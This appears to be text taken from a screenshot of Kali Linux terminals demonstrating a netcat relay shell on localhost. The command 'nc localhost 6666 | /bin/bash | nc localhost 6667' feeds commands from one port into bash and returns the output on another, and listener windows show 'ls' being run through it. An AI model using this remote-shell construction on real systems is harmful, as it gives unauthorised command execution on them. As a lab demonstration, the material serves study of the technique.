 root@kali: /
File Edit View Search Terminal Help
root@kali:/# ls
bin home lib64 mnt run tmp vmlinuz.old
boot initrd.img libx32 opt sbin usr
dev initrd.img.old lost+found proc srv var
etc lib media root sys vmlinuz
root@kali:/# nc localhost 6666 | /bin/bash | nc localhost 6667
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -l -p 6667
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -l -p 6666
ls